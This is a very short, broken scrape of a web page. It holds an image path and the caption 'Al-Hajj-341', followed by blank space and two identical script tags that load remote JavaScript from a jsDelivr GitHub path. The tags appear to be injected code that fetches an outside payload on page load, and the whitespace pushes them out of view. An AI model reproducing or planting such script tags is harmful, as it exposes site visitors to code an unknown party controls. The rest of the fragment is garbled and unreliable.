 ( - Al-Hajj-341)                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  